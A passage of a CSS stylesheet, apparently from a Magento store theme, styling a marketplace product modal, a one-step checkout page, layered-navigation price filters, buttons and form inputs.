  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.marketplace-product-add .modal-popup .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #757575;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.marketplace-product-add .modal-popup .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.marketplace-product-add .modal-slide._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.marketplace-product-add .modal-slide._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.marketplace-product-add .modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.marketplace-product-add .modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.marketplace-product-add .modal-header {
  border-bottom: 1px solid #EEEEEE;
  border-radius: 4px 4px 0 0;
  padding: 9px 15px;
  text-align: left;
}
.marketplace-product-add button.action-close {
  border: none !important;
  background-color: transparent !important;
  background: transparent !important;
  padding: 0;
}
.marketplace-product-add .modal-custom .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.marketplace-product-add .modal-custom .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #757575;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.marketplace-product-add .modal-custom .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.marketplace-product-add .action-close:before {
  content: "\e62f";
  transition: color 0.1s linear 0s;
}
.marketplace-product-add .modals-overlay {
  z-index: 899 !important;
}
.marketplace-product-add .modal-content {
  box-shadow: none;
  -webkit-box-shadow: none;
  border: none;
}
.onestepcheckout-index-index {
  font-family: 'sans-serif', 'Open Sans', Helvetica, Arial, sans-serif;
  overflow-x: unset;
}
.onestepcheckout-index-index header.page-header {
  margin: 0;
  padding: 20px 0;
}
.onestepcheckout-index-index .aw-mobile {
  display: none;
}
.onestepcheckout-index-index .aw-onestep-sidebar {
  float: right;
  width: 30%;
  padding-left: 15px;
}
.onestepcheckout-index-index .aw-onestep-main {
  float: left;
  width: 70%;
  padding-right: 15px;
}
.onestepcheckout-index-index .aw-onestep-main .email {
  margin-bottom: 15px;
}
.onestepcheckout-index-index .aw-onestep-main .aw-onestep-groups_item .group-title h2 {
  margin: 20px 0;
}
.onestepcheckout-index-index .aw-onestep-main .modal-custom.authentication-dropdown {
  display: none;
}
.onestepcheckout-index-index .aw-onestep-main div.email {
  max-width: unset !important;
}
.onestepcheckout-index-index .aw-onestep-main .authentication-link a {
  color: #56cfe1;
}
.onestepcheckout-index-index .modal-content {
  box-shadow: none;
  border: 0;
}
.onestepcheckout-index-index .modal-header {
  padding: 15px 0;
  border: 0;
}
.onestepcheckout-index-index .authentication-link > a {
  display: none;
}
.onestepcheckout-index-index strong {
  font-weight: 500;
  font-size: 15px;
  color: #222;
}
.onestepcheckout-index-index .fieldset > .field:not(.choice) {
  margin-bottom: 10px;
}
.onestepcheckout-index-index .actions-toolbar button {
  margin-top: 10px;
  margin-bottom: 10px;
}
.onestepcheckout-index-index .mark {
  display: none;
}
.onestepcheckout-index-index .aw-onestep-groups li + li {
  margin-top: 35px;
}
.onestepcheckout-index-index input[type=radio],
.onestepcheckout-index-index input[type=checkbox] {
  margin: 0px 0 0;
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
}
.onestepcheckout-index-index .field.choice,
.onestepcheckout-index-index .form-group.choice {
  padding-left: 0;
}
.onestepcheckout-index-index .onestep-shipping-method-list {
  margin-left: -15px;
  margin-right: -15px;
}
.onestepcheckout-index-index .onestep-shipping-method-list:after {
  content: "";
  display: table;
  clear: both;
}
.onestepcheckout-index-index .onestep-shipping-method-list .shipping-method-card {
  width: 50%;
  float: left;
  padding: 0 15px;
}
.onestepcheckout-index-index .field-tooltip {
  top: 28px;
}
.onestepcheckout-index-index h2 {
  margin-bottom: 15px;
  margin-top: 10px;
}
.onestepcheckout-index-index .aw-sidebar-summar .field-tooltip {
  top: 5px;
}
.onestepcheckout-index-index .payment-option.discount-code .payment-option-title {
  margin-top: 20px;
}
.onestepcheckout-index-index .aw-onestep-sidebar-header {
  font-size: 16px;
  color: #222;
}
.onestepcheckout-index-index .modal-header .action-close {
  display: none;
}
.onestepcheckout-index-index .onestep-billing-address .label {
  padding-left: 20px;
}
.onestepcheckout-index-index .aw-mobile-hide {
  margin-bottom: 10px;
}
.onestepcheckout-index-index .aw-onestep-html-content {
  color: #4d4d4d;
}
.onestepcheckout-index-index .page-title-wrapper {
  padding: 0;
  background: none;
}
.onestepcheckout-index-index .page-title-wrapper .container {
  padding: 0;
}
.onestepcheckout-index-index .page-title-wrapper:before {
  background: none;
}
.onestepcheckout-index-index .page-title-wrapper .page-header {
  text-align: left;
  color: #333333;
  font-size: 40px;
}
.onestepcheckout-index-index .field.street .control .field + .field {
  margin-top: 5px;
}
.onestepcheckout-index-index .page-main .main .checkout-container {
  z-index: unset !important;
}
.onestepcheckout-index-index .page-main .main .checkout-container .input-text {
  color: #333;
}
.onestepcheckout-index-index .page-main .main .checkout-container input[type="radio"] + label::before,
.onestepcheckout-index-index .page-main .main .checkout-container input[type="radio"]:checked + label::before,
.onestepcheckout-index-index .page-main .main .checkout-container input[type="checkbox"]:checked + label::before,
.onestepcheckout-index-index .page-main .main .checkout-container input[type="checkbox"] + label::before {
  color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .onestep-shipping-address input[type="checkbox"] + label::before {
  color: #56cfe1;
  margin-left: 0;
}
.onestepcheckout-index-index .page-main .main .checkout-container .onestep-billing-address input[type="checkbox"] + label::before {
  margin-left: 0;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar {
  background: #f4f4f4;
  border: none;
  color: #666;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar .price {
  color: #333;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar .aw-onestep-sidebar-header:before {
  color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item {
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .group-title .mark {
  color: #56cfe1;
  border-color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item:not(:first-of-type) {
  margin-top: 40px;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item:last-child {
  border-bottom: none;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .shipping-address-items ol .shipping-address-item.selected-item {
  border: none;
  box-shadow: unset;
  background: #f4f4f4;
  color: #5f5f5f;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .shipping-address-items ol .shipping-address-item.selected-item:after {
  color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .new-shipping-address-form .new-shipping-address-form .title strong {
  color: #5f5f5f;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .email .field .field-tooltip.toggle {
  top: 10px !important;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .payment-method._active::before {
  background-color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main button.action {
  color: #222;
  border: 2px solid #222;
  background-color: #fff;
  border-radius: 35px;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  -o-border-radius: 35px;
  height: 35px;
  font-weight: 600;
  padding: 0 25px;
  line-height: 32px;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main button.action:hover {
  background-color: #222;
  color: #fff;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .block-customer-login button.action {
  color: #fff;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle {
  color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:after {
  color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar-product-qty .item-qty {
  height: 25px;
  line-height: 25px;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .shipping .mark .value {
  opacity: 1 !important;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar_order-note span {
  color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar_order-note span:after {
  color: #56cfe1;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content {
  position: relative;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content #discount-form .payment-option-inner .control #discount-code {
  border-radius: 38px;
  -webkit-border-radius: 38px;
  -moz-border-radius: 38px;
  -o-border-radius: 38px;
  padding-left: 20px;
  padding-right: 105px;
  border-color: #222;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content #discount-form .actions-toolbar {
  position: absolute;
  top: 3px;
  right: 3px;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content #discount-form .actions-toolbar button.action {
  padding-left: 20px;
  padding-right: 20px;
  height: 38px;
  line-height: 34px;
}
.onestepcheckout-index-index .page-main .main .checkout-container .fl-placeholder-state .label {
  color: #bbb !important;
}
.onestepcheckout-index-index .page-main .main .checkout-container .control {
  padding-right: 0;
  margin-bottom: 10px;
}
.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger {
  border: none;
  top: 1px;
  right: 8px;
  height: 95% !important;
}
.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger span {
  display: none;
}
.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger:before {
  color: #7d7d7d;
}
.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger:after {
  display: none;
}
.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger:hover {
  background: none !important;
}
.onestepcheckout-index-index .page-main .main .checkout-container .field-tooltip {
  top: 10px !important;
}
.onestepcheckout-index-index .page-main .main .checkout-container .aw-sidebar-summary .loading-mask {
  left: 50%;
  margin-left: -32px;
}
.onestepcheckout-index-index .page-main .main .loading-mask {
  display: none !important;
}
.onestepcheckout-index-index .page-main .main .loader img {
  display: none !important;
}
.onestepcheckout-index-index .aw-onestep-sidebar-table {
  width: 100%;
}
.onestepcheckout-index-index .aw-sidebar-product-subtotals .aw-sidebar-product-price {
  margin-top: 8px;
}
.onestepcheckout-index-index .aw-sidebar-product-subtotals .aw-sidebar-product-price .cart-price .price {
  font-size: 18px;
}
.onestepcheckout-index-index .grand .amount .price {
  font-size: 20px;
}
.onestepcheckout-index-index .grand .mark strong {
  font-size: 20px;
}
.onestepcheckout-index-index .totals .mark {
  display: block;
}
.onestepcheckout-index-index .payment-option.discount-code .payment-option-title::after {
  display: none;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-action::before {
  font-size: 24px;
}
.onestepcheckout-index-index .authentication .authentication-link > a {
  display: unset !important;
}
.onestepcheckout-index-index .authentication-dropdown .modal-header .action-close {
  display: block !important;
  z-index: 500;
}
.onestepcheckout-index-index .authentication-dropdown .modal-header .action-close:before {
  font-family: 'Pe-icon-7-stroke';
  content: "\e680";
  font-size: 40px;
  line-height: 40px;
  color: #000;
}
.onestepcheckout-index-index .block-authentication .block-title strong {
  font-size: 20px;
}
.onestepcheckout-index-index .authentication-dropdown {
  max-width: 360px;
}
.onestepcheckout-index-index .authentication-dropdown .modal-inner-wrap {
  padding: 10px 25px 25px;
  background: #fff;
}
.onestepcheckout-index-index .payment-option.discount-code .form-discount .actions-toolbar > div {
  margin-top: 0;
}
.onestepcheckout-index-index .payment-option.discount-code .form-discount .actions-toolbar .action {
  padding: unset;
  margin: 0;
}
.onestepcheckout-index-index img {
  max-width: 100%;
}
.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap {
  background: #fff;
}
.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-header {
  padding-bottom: 1.2rem;
  padding-left: 3rem;
  padding-right: 3rem;
}
.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-header .action-close {
  display: block !important;
  z-index: 500;
}
.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-header .action-close:before {
  background: none;
  font-family: 'Pe-icon-7-stroke';
  content: "\e680";
  font-size: 40px;
  line-height: 40px;
  color: #000;
  width: 40px;
  height: 40px;
  margin: 0.5rem 2rem 0 0;
  border: none !important;
}
.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-content {
  padding-left: 3rem;
  padding-right: 3rem;
  padding-bottom: 2.6rem;
}
.onestepcheckout-index-index.ajax-loading .oscheckout-loading {
  display: block !important;
}
body._has-modal-custom:before {
  position: fixed;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  content: "";
  z-index: 150;
}
body._has-modal-custom .modal-custom.authentication-dropdown {
  display: block !important;
}
@media (max-width: 1023px) {
  .onestepcheckout-index-index .aw-onestep-main {
    padding-right: 0;
  }
  .onestepcheckout-index-index .aw-onestep-main .payment-method {
    margin-left: 5px;
    margin-right: 5px;
  }
  .onestepcheckout-index-index .aw-onestep-main .modal-custom.authentication-dropdown {
    left: 25px !important;
    top: 100px !important;
  }
  .onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar {
    margin-top: 20px;
  }
}
.onestepcheckout-index-index .page-main .checkout-container .fl-placeholder-state .label,
.onestepcheckout-index-index .page-main .checkout-container .fl-label-state .label,
.onestepcheckout-index-index .page-main .checkout-container fieldset .field .label {
  position: static !important;
  padding-left: 0 !important;
}
.onestepcheckout-index-index .modal-popup .modal-header .action-close {
  top: 0;
  right: 0;
  display: block;
}
.onestepcheckout-index-index .modal-popup .modal-header .action-close:before {
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  border: 0;
}
@media (min-width: 768px) {
  #co-place-order-area > .col-mp {
    vertical-align: middle;
  }
}
.onestepcheckout-index-index .payment-option.discount-code .form-discount .actions-toolbar .action {
  padding: 9px 28px;
}
.btn[disabled] {
  color: #aaa;
}
.block.aw-layered-nav .block-content.filter-content {
  margin-bottom: 50px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item {
  margin-bottom: 0;
  padding-bottom: 20px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
  text-transform: uppercase;
  cursor: pointer;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-title .label {
  color: #333;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #c8c8c8;
  font-size: 15px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items .item {
  padding: 5px 50px 5px 0;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items label {
  cursor: pointer;
  position: relative;
  top: -2px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items span.count {
  margin-top: -5px;
  font-size: 13px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .show-more span {
  cursor: pointer;
  color: #56cfe1;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider {
  padding-top: 10px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .ui-slider-horizontal {
  height: 5px;
  background: #56cfe1;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .ui-slider-handle {
  width: 15px;
  height: 15px;
  background: #56cfe1;
  margin-top: -5px;
  cursor: move !important;
  margin-left: 0;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .ui-slider-handle:last-child {
  margin-left: -15px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .price-filter-info {
  margin-bottom: 8px;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .price-filter-info span {
  color: #696969;
}
.block.aw-layered-nav .block-content.filter-content .filter-options .aw-layered-nav-popover__action {
  padding-top: 20px;
  border-top: 1px solid #f0f0f0;
}
.price-filter-button {
  margin-top: 20px;
}
#slider-range {
  margin-bottom: 10px;
}
.price-inputs-wrapper .price-from {
  margin-bottom: 10px;
}
.price-inputs-wrapper label {
  margin-bottom: 0;
}
.price-inputs-wrapper input[type="text"] {
  height: 30px;
  line-height: 30px;
}
#layered-selected-filters-block {
  margin-bottom: 20px;
}
#layered-selected-filters-block .selected-items-list .selected-item {
  border: 1px solid #aaa;
  color: #aaa;
  font-size: 12px;
  border-radius: 3px;
  display: inline-block;
  line-height: 1.5rem;
  padding: .5rem .5rem .5rem 1rem;
}
#layered-selected-filters-block .selected-items-list .selected-item:last-child {
  padding: .5rem 1rem;
}
#layered-selected-filters-block .selected-items-list .selected-item a {
  color: #aaa;
}
#layered-selected-filters-block .selected-items-list .selected-item:hover {
  border-color: #222;
}
#layered-selected-filters-block .selected-items-list .selected-item:hover span {
  color: #222;
  text-decoration: line-through;
  cursor: pointer;
}
#layered-selected-filters-block .selected-items-list .selected-item:hover a span {
  text-decoration: unset;
}
#layered-selected-filters-block .selected-items-list .selected-item:hover .action-close::before {
  color: #222;
}
#layered-selected-filters-block .selected-items-list .selected-item .action-close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  font-weight: 400;
}
#layered-selected-filters-block .selected-items-list .selected-item .action-close:before {
  font-size: 20px;
  line-height: inherit;
  color: #aaa;
  content: "\e680";
  font-family: 'Pe-icon-7-stroke';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-layout-1column .block.aw-layered-nav .block-content.filter-content {
  margin: 0;
}
.page-layout-1column .block.aw-layered-nav .filter-options {
  margin-bottom: 30px;
}
.color-theme {
  color: #000000;
}
* {
  padding: 0;
}
*:focus,
*:active {
  outline: none !important;
}
a {
  color: #8e8e8e;
  text-decoration: none;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
a:hover,
a:focus,
a:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  list-style: none;
  margin: 0;
}
table > caption {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table thead tr th,
.table tbody tr th,
.table tfoot tr th,
.table thead tr td,
.table tbody tr td,
.table tfoot tr td {
  padding: 15px;
}
blockquote {
  quotes: none;
  background: #f1f1f1;
  padding: 30px 25px 30px 60px;
  margin-bottom: 20px;
  position: relative;
  font-style: italic;
  display: block;
  font-size: 14px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
}
blockquote:before {
  position: absolute;
  content: "\f10d";
  font-family: "FontAwesome";
  left: 25px;
  top: 10px;
  font-size: 20px;
  color: #999;
}
body {
  color: #878787;
  background-color: #fff;
  font-style: normal;
  font-weight: 400;
  line-height: 1.75;
  font-size: 14px;
}
body.cms-index-index footer.footer {
  margin-top: 0 !important;
}
body.active_mgs_builder.ajax-loading:after {
  content: "";
  background-color: rgba(255, 255, 255, 0.4);
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('../images/loader-2.gif');
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
body:not(.panel-popup):not(.fullwidth).mgs-quickview-catalog-product-view.boxed .page-wrapper {
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}
.h1,
h1,
.h2,
h2,
.h3,
h3,
.h4,
h4,
.h5,
h5,
.h6,
h6 {
  font-weight: 600;
  margin: 0;
  color: #222;
  line-height: 1.428;
  letter-spacing: 0.5px;
}
.h1,
h1 {
  font-size: 48px;
}
.h2,
h2 {
  font-size: 36px;
}
.h3,
h3 {
  font-size: 24px;
}
.h4,
h4 {
  font-size: 21px;
}
.h5,
h5 {
  font-size: 18px;
}
.h6,
h6 {
  font-size: 16px;
}
button {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.btn {
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  height: 40px;
  font-weight: 600;
  padding: 0 35px;
  line-height: 36px;
  background-color: transparent;
}
.btn:hover,
.btn:focus,
.btn:active {
  color: #fff;
  border-color: #000000;
  background-color: #000000;
}
.btn.btn-lg {
  padding: 0 40px;
  height: 44px;
  line-height: 40px;
}
.btn.btn-sm {
  font-size: 14px;
  padding: 0 30px;
}
.btn.btn-xs {
  padding: 0 25px;
  line-height: 34px;
  height: 36px;
}
.btn-default {
  color: #222;
  border: 2px solid #222;
  background-color: #fff;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active {
  color: #fff;
  border: 2px solid #222;
  background-color: #222;
}
.btn-default2 {
  color: #fff;
  border: 2px solid #fff;
  background-color: transparent;
}
.btn-default2:hover,
.btn-default2:focus,
.btn-default2:active {
  color: #fff;
  border: 2px solid #000000;
  background-color: #000000;
}
.btn-primary {
  color: #fff;
  border: 2px solid #222;
  background-color: #222;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
  color: #fff;
  border: 2px solid #000000;
  background-color: #000000;
}
.btn-secondary {
  color: #fff;
  border: 2px solid #000000;
  background-color: #000000;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active {
  color: #fff;
  border: 2px solid #222;
  background-color: #222;
}
.btn-full {
  width: 100%;
}
div.mage-error {
  color: #ff0000;
  font-style: italic;
  padding-top: 5px;
  line-height: 1.4;
  font-size: 12px;
}
div.mage-error + .password-strength-meter {
  margin-top: 5px;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 32px;
  color: #2a2a2a;
  line-height: 32px;
  padding: 0 15px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-strength-meter-0 .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-strength-meter-1 .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-strength-meter-2 .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strength-meter-3 .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-strength-meter-4 .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.label,
label {
  font-size: 13px;
  color: #5f5f5f;
  padding: 0;
  margin: 0 0 9px;
  font-weight: 400;
  text-align: left;
  line-height: inherit;
}
::-webkit-input-placeholder {
  color: #c1c1c1;
}
:-moz-placeholder {
  color: #c1c1c1;
}
::-moz-placeholder {
  color: #c1c1c1;
}
:-ms-input-placeholder {
  color: #c1c1c1;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 5000s ease-in-out 0s;
  -webkit-box-shadow: 0 0 0px 1000px #ffffff inset;
}
@-moz-document url-prefix() {
  select:-moz-focusring,
  select::-moz-focus-inner {
    color: transparent !important;
    text-shadow: 0 0 0 #999 !important;
    background-image: none !important;
    border: 0;
  }
}
input:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder {
  color: transparent;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  background: #fff;
  border: 1px solid #ccc;
  box-sizing: border-box;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  font-size: 13px;
  height: 40px;
  line-height: 36px;
  padding: 0 10px;
  vertical-align: baseline;
  width: 100%;
  color: #878787;
  box-shadow: none !important;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus {
  border-color: #222;
}
input[type="number"] {
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="radio"],
.checkbox-inline input[type="radio"],
.radio input[type="checkbox"],
.radio-inline input[type="checkbox"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  margin-top: 2px;
}
textarea,
textarea.form-control,
textarea.input-text {
  width: 100%;
  height: auto;
  border: 1px solid #ccc;
  min-height: 120px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  background: #fff;
  box-shadow: none;
  padding: 15px;
  box-shadow: none !important;
}
textarea:focus,
textarea.form-control:focus,
textarea.input-text:focus {
  border-color: #222;
}
select,
select.form-control,
select.input-text {
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
select:focus,
select.form-control:focus,
select.input-text:focus {
  border-color: #222;
}
select:not([multiple]),
select.form-control:not([multiple]),
select.input-text:not([multiple]) {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #ffffff url("../images/select-bg.svg") no-repeat scroll 100% 45%;
  height: 40px;
  text-indent: 0.01em;
  text-overflow: "";
  padding: 0 25px 0 10px;
}
select:not([multiple]) option,
select.form-control:not([multiple]) option,
select.input-text:not([multiple]) option {
  height: 40px;
  padding: 8px 10px;
}
select[multiple],
select.form-control[multiple],
select.input-text[multiple] {
  background-color: #fff;
}
select[multiple] option,
select.form-control[multiple] option,
select.input-text[multiple] option {
  font-size: 14px;
  height: 34px;
  padding: 8px 10px;
}
.field.required > label em,
.form-group.required > label em,
.field._required > label em,
.form-group._required > label em,
.field.required > .label em,
.form-group.required > .label em,
.field._required > .label em,
.form-group._required > .label em {
  display: none;
}
.field.required > label:after,
.form-group.required > label:after,
.field._required > label:after,
.form-group._required > label:after,
.field.required > .label:after,
.form-group.required > .label:after,
.field._required > .label:after,
.form-group._required > .label:after {
  color: #ff0000;
  content: "*";
  font-size: 13px;
  margin: 0 0 0 3px;
}
.field.required .form-control + .mage-error,
.form-group.required .form-control + .mage-error,
.field._required .form-control + .mage-error,
.form-group._required .form-control + .mage-error,
.field.required .input-text + .mage-error,
.form-group.required .input-text + .mage-error,
.field._required .input-text + .mage-error,
.form-group._required .input-text + .mage-error {
  font-size: 12px;
  color: red;
}
.field > .label,
.form-group > .label,
.field > label,
.form-group > label {
  display: inline-block;
  font-weight: 500;
}
.field.street .label,
.form-group.street .label {
  border: none;
}
.field.street .control .field label,
.form-group.street .control .field label {
  display: none;
}
.field.street .control .field + .field,
.form-group.street .control .field + .field {
  margin-top: 10px;
}
.field.choice,
.form-group.choice {
  position: relative;
  padding-left: 20px;
  text-align: left;
}
.field.choice .label,
.form-group.choice .label {
  margin: 0;
  font-size: 13px;
  cursor: pointer;
  white-space: normal;
}
.field.choice .control,
.form-group.choice .control,
.field.choice > input,
.form-group.choice > input {
